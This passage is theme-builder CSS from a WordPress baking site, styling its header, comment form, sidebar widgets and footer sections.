url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 100% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full) !important; --background-size:auto auto,cover !important; --background-position:50% 50%,50% 100% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0,0,0,0.5), rgba(0,0,0,0.5)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured-img-2.jpg?dynamic_featured=1&size=full) !important; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-path { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-leaf { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] .thrive-breadcrumb-separator { color: var(--tcb-skin-color-3); --tve-applied-color:var$(--tcb-skin-color-3); font-size: 12px; width: 12px; height: 12px; }.tve-theme-23398 .top-section [data-css="tve-u-177444cf753"] { padding-left: 0px !important; padding-top: 0px !important; padding-bottom: 0px !important; }:not(#tve) .tve-theme-23398 .top-section .section-content p, :not(#tve) .tve-theme-23398 .top-section .section-content li, :not(#tve) .tve-theme-23398 .top-section .section-content label, :not(#tve) .tve-theme-23398 .top-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-23398 .top-section [data-css="tve-u-177444f3df5"] { padding: 1px !important; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-177444f546d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-177444f5f30"] { max-width: 25%; }.tve-theme-23398 .top-section [data-css="tve-u-177444f5f3f"] { max-width: 44.1%; }.tve-theme-23398 .top-section [data-css="tve-u-177444f5f4d"] { max-width: 25%; }.tve-theme-23398 .top-section [data-css="tve-u-177444f868a"] { --tve-border-width:1px; border-top: 1px solid rgba(255, 255, 255, 0.22); border-bottom: 1px solid rgba(255, 255, 255, 0.22); margin: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744502d6a"] { max-width: 5.9%; }.tve-theme-23398 .top-section [data-css="tve-u-17744503890"] { width: 40px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-17744504e32"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23398 .top-section [data-css="tve-u-17744504e32"] { padding: 8px 0px !important; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-1784005d756"] { color: inherit !important; --tve-applied-color: inherit !important; }:not(#tve) .tve-theme-23398 .top-section [data-css="tve-u-17840066a8d"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 15px !important; margin-top: 0px !important; padding-bottom: 15px !important; margin-bottom: 0px !important; }.tve-theme-23398 .top-section [data-css="tve-u-1784006b974"] { margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-23398 .content-section .comment-form-reply-title { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; }.tve-theme-23398 .content-section .comment-form-text textarea { border: none; --tve-applied-border:none; border-radius: 12px; overflow: hidden; background-color: rgba(255, 255, 255, 0.85) !important; --background-color:rgba(255, 255, 255, 0.85) !important; --tve-applied-background-color:rgba(255, 255, 255, 0.85) !important; background-image: linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --background-image:linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-19), var$(--tcb-skin-color-19)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-23398 .content-section .comment-form .comment-form-submit button { border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); }.tve-theme-23398 .content-section .comment-form .comment-form-submit { --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); margin-top: 12px !important; margin-bottom: 0px !important; }.tve-theme-23398 .content-section .comment-form-text { --tve-border-radius:12px; }:not(#tve) .tve-theme-23398 .content-section .comment-form .comment-form-submit:hover button { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; color: var(--tve-color, var(--tcb-skin-color-22)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; border: 1px solid var(--tcb-skin-color-0) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23398 .content-section .comment-form .comment-form-submit:hover { --tve-color:var(--tcb-skin-color-22) !important; --tve-applied---tve-color:var$(--tcb-skin-color-22) !important; }.tve-theme-23398 .content-section .comment-form-input { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; border: none !important; --tve-applied-border:none !important; background-image: linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --background-image:linear-gradient(var(--tcb-skin-color-19), var(--tcb-skin-color-19)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-19), var$(--tcb-skin-color-19)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-23398 .content-section .comment-respond { padding-top: 0px !important; }.tve-theme-23398 .content-section .comment-form-label { font-size: var(--tve-font-size, 14px); --tve-font-size:14px; }.tve-theme-23398 .content-section [data-css="tve-u-178b6f5f9b7"] { --tve-border-radius:103px; overflow: hidden; background-image: linear-gradient(var(--tcb-skin-color-9), var(--tcb-skin-color-9)) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-9), var(--tcb-skin-color-9)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-9), var$(--tcb-skin-color-9)) !important; border-radius: 103px !important; }.tve-theme-23398 .sidebar-section .section-content { padding: 30px 10px 20px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-177258ac928"] { float: left; z-index: 3; position: relative; --tve-alignment:left; margin-top: -30px !important; padding: 6px 13px !important; margin-left: 23px !important; margin-right: auto !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-23398 .sidebar-section { min-width: 370px; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa31994"] { padding: 0px !important; margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa33d67"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa36ff8"]::after { clear: both; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa43b2f"] { width: 166px; margin-top: 0px !important; }.tve-theme-23398 .sidebar-section .thrv-divider[data-css="tve-u-1773fa557af"] .tve_sep { width: 100%; background-image: url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9 3' style='enable-background:new 0 0 9 3;' xml:space='preserve'%3E%3Ccircle fill='rgb(66, 66, 66)' cx='4.5' cy='1.5' r='1.5'/%3E%3C/svg%3E"); background-size: 4px 4px; --tve-applied-background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9 3' style='enable-background:new 0 0 9 3;' xml:space='preserve'%3E%3Ccircle fill='rgb(66, 66, 66)' cx='4.5' cy='1.5' r='1.5'/%3E%3C/svg%3E"); height: 4px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa557af"] { max-width: 30px; padding-top: 0px !important; padding-bottom: 10px !important; --tve-applied-max-width:30px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa66a54"] { margin-bottom: 40px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] p { margin: 0px !important; padding: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] h3 { margin: 0px !important; padding: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f4"] { z-index: 5; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e7"] { --tcb-local-color-4be87:var(--tcb-skin-color-2); --tcb-local-color-47b6f:rgba(241, 93, 91, 0.4); padding: 40px 20px 20px !important; margin-bottom: 28px !important; margin-top: 40px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ea"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { line-height: 1.3em !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5eb"] { text-shadow: none; --g-regular-weight:400; --g-bold-weight:500; --tcb-applied-color:rgb(30, 30, 30) !important; font-family: "DM Sans" !important; font-weight: var(--g-regular-weight, normal) !important; color: rgb(30, 30, 30) !important; font-size: 22px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] { display: block; position: relative; --g-regular-weight:400; --g-bold-weight:500; --tve-color:var(--tcb-skin-color-0); max-width: 49%; width: 49%; --tve-applied---tve-color:var$(--tcb-skin-color-0); margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link { line-height: 1.2em; font-family: "Public Sans"; font-size: 16px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link { background-image: none !important; background-color: transparent !important; border: 2px solid var(--tcb-skin-color-29) !important; --tve-applied-border:2px solid var$(--tcb-skin-color-29) !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link { border-radius: 0px; overflow: hidden; border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; background-color: rgb(241, 97, 90) !important; padding: 14px 22px !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --background-color:rgb(241, 97, 90) !important; --tve-applied-background-color:rgb(241, 97, 90) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e8"] { border-radius: 2px; overflow: hidden; background-image: linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; background-color: var(--tcb-skin-color-29) !important; border: 1px solid var(--tcb-skin-color-29) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-border:1px solid var$(--tcb-skin-color-29) !important; --background-color:var(--tcb-skin-color-29) !important; --tve-applied-background-color:var$(--tcb-skin-color-29) !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.6), rgba(255, 255, 255, 0.6)) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ee"] { float: none; background-image: none !important; margin: 0px auto !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); font-weight: 400 !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5eb"] strong { font-weight: 500 !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] label { font-weight: 400 !important; }:not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] label { font-family: "Public Sans"; font-size: 16px; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5e9"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ef"] { --tcb-applied-color:rgb(30, 30, 30) !important; color: rgb(30, 30, 30) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"] .tcb-button-link span { text-transform: uppercase; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f5"]:hover { text-shadow: none !important; font-style: normal !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f0"] { float: none; padding: 0px !important; margin: 20px auto !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f2"] { font-size: 25px; margin-left: auto; margin-right: auto; width: 25px; height: 25px; position: relative; --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:25px; margin-top: 0px !important; margin-bottom: 5px !important; z-index: 5 !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f2"] > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f2"]::after { background-color: rgba(0, 0, 0, 0); background-attachment: scroll; background-image: none; background-position: 0% 0%; background-repeat: repeat; background-size: auto; }:not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] p, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] li, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] blockquote, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] address, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] label, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h1, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h2, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h3, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h4, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h5, :not(#tve) .tve-theme-23398 .sidebar-section .thrv-content-box [data-css="tve-u-1773fa6a5e9"] h6 { color: rgb(16, 42, 116); --tcb-applied-color:rgb(16, 42, 116); }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-local-color-4be87)) !important; --tcb-applied-color:var$(--tcb-local-color-4be87) !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5f3"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ec"] { width: 45px; float: none; margin: 20px auto 0px !important; padding: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa6a5ed"] { border-top: 2px solid rgba(169, 169, 169, 0.2) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-16eb2dc5967"] { border: 1px solid var(--tcb-skin-color-26); border-radius: 100px; overflow: hidden; --tve-applied-border:1px solid var$(--tcb-skin-color-26); padding: 6px !important; margin-bottom: 65px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084e"] input { border: none; border-radius: 100px; overflow: hidden; color: rgba(0, 0, 0, 0.65); --tcb-applied-color:rgba(0, 0, 0, 0.65); font-size: 12px; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084c"] button { border-radius: 100px; overflow: hidden; font-size: 16px; letter-spacing: 1px; border-color: rgb(108, 108, 108); background-color: var(--tcb-skin-color-0) !important; padding: 15px !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084c"]:hover button { background-color: rgb(20, 20, 20) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084d"] { padding-left: 5px !important; padding-right: 5px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084e"] input { letter-spacing: 2px; background-color: transparent !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fa9084e"]:hover input { color: rgba(0, 0, 0, 0.85) !important; --tcb-applied-color:rgba(0, 0, 0, 0.85) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] .thrive-dynamic-styled-list-item { justify-content: flex-start; padding-right: 10px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] p, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] li, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] blockquote, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] address, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] .tcb-plain-text, :not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] label { font-size: var(--tve-font-size, 13px); }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fab3660"] { --tve-font-size:13px; }.tve-theme-23398 .sidebar-section .section-background { border: 1px solid var(--tcb-skin-color-26); --tve-applied-border:1px solid var$(--tcb-skin-color-26); }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fae5736"] { --tve-alignment:left; float: left; z-index: 3; position: relative; margin-top: -30px !important; padding: 6px 13px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; margin-left: 23px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773fae608c"]::after { clear: both; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 30px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link { font-size: 13px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link { letter-spacing: 1px; border: none; border-radius: 0px; overflow: hidden; text-align: left; padding: 6px 6px 6px 0px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"] .tcb-button-link span { color: rgb(153, 153, 153); }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3466"]:hover .tcb-button-link span { text-decoration: none !important; color: rgb(119, 119, 119) !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3464"] { padding: 0px !important; margin-bottom: 5px !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3465"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 18px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-23398 .sidebar-section .tcb-post-list[data-css="tve-u-1773faf345d"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"] { float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 60px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3462"] { background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_1_03-300x169-1.jpg?dynamic_featured=1&size=large) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3461"] { padding: 0px !important; margin: 0px 0px 20px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list .thrv-content-box [data-css="tve-u-1773faf3463"] { min-height: 170px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1773faf345d"].tcb-post-list [data-css="tve-u-1773faf3461"]:hover [data-css="tve-u-1773faf3462"] { background-image: linear-gradient(rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Featured_img_1_03-300x169-1.jpg?dynamic_featured=1&size=medium) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1783bdd24e6"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1783bdd425e"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23398 .sidebar-section [data-css="tve-u-1783bdd725d"] { border-top: 1px solid var(--tcb-skin-color-27) !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1783bdd8551"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; padding-top: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-23398 .sidebar-section :not(#tve) [data-css="tve-u-1773fa6a5f3"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23398 .sidebar-section [data-css="tve-u-1788e1008c3"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; }.tve-theme-23398 .bottom-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-23398 .bottom-section .section-content p, :not(#tve) .tve-theme-23398 .bottom-section .section-content li, :not(#tve) .tve-theme-23398 .bottom-section .section-content label, :not(#tve) .tve-theme-23398 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-23398 .bottom-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); min-height: 261px !important; padding: 60px 20px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f741f3e"] { height: 425px; top: 0px; transform: rotate(180deg); fill: rgba(255, 255, 255, 0.06); }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f751e14"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f75e4ac"] { width: 350px; --tve-border-radius:305px; border-radius: 305px; overflow: hidden; float: right; z-index: 3; position: relative; --tve-alignment:right; margin-top: -95px !important; margin-bottom: 0px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f761df5"] { padding: 0px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7620ad"] { margin: 0px !important; }.tve-theme-23398 .bottom-section { margin-top: 40px !important; }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link { border: 3px solid var(--tcb-skin-color-22); letter-spacing: var(--tve-letter-spacing, 1px); border-radius: 54px; overflow: hidden; --tve-applied-border:3px solid var$(--tcb-skin-color-22); background-color: transparent !important; padding: 17px 24px 17px 17px !important; }:not(#tve) .tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); }.tve-theme-23398 .bottom-section [data-css="tve-u-1773f7774f8"] { --tve-color:var(--tcb-skin-color-22); --tve-font-weight:var(--g-bold-weight, bold); --tve-font-size:14px; --tve-letter-spacing:1px; --tve-text-transform:uppercase; --tcb-local-color-0928b:rgb(19, 114, 211); --tcb-local-color-fe382:var(--tcb-skin-color-3); --tve-alignment:left; float: left; 